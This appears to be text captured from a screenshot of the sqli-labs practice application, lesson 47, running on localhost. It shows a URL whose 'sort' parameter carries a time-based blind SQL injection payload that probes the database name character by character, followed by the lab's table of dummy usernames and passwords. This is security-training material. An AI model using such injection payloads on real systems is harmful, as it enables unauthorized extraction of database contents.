 127.0.0.1/sqli/sqli-labs/Less-47/?sort=1%27%20and%20if(ascii(substr(database(),1,1))=114,0,sleep(0.25))%23
Welcome Dhakkan
ID USERNAME PASSWORD
3 Dummy 0
17 Less41 Hello
6 superman 0
9 admin1 0
12 dhakkan 0
1 Dumb 0
15 Less39 Hello
4 secure 0
18 admin'# test
7 batman 0
10 admin2 0
13 admin4 0
2 Angelina 0
16 Less40 Hello
5 stupid 0
8 admin hackin
11 admin3 0
14 Less38 Hello